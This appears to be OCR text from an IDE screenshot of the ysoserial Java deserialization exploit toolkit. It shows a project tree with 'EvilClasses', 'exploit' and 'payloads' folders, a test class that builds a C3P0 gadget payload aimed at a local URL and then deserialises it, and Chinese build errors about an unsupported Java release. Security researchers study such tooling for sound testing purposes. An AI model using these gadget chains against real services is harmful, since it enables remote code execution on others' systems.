 ysoserial-master [ysoserial] ~/Desk
.github
.idea
src
main
java
ysoserial
EvilClasses
Calc_mac
exploit
payloads
secmgr
test
C3p0_test
Deserializer
5
6 import java.io.ByteArrayInputStream;
7 import java.io.ObjectInputStream;
8
9 public class C3p0_test {
10 public static void main ( final String[] args ) throws Exception {
11 // PayloadRunner.run(C3P0.class, args);
12 C3P0 c3P0 = new C3P0();
13 Object object = c3P0.getObject( command: "http://127.0.0.1:9010/:ysoseri
14 byte[] serialize = Serializer.serialize(object);
15 ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(ser
16 ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInp
17 Object o = objectInputStream.readObject();
18 }
19
20 }
21
构建 同步 构建输出
ysoserial-master: 构 896毫秒
错误: 不支持发行版本 6
java: 错误: 不支持发行版本 6